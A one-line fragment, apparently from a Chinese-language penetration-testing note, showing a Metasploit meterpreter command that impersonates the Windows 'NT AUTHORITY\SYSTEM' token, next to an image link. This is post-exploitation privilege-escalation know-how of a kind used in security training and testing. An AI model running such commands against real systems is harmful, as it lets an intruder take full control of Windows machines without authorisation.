 - meterpreter > impersonate_token "NT AUTHORITY\SYSTEM" #模拟令牌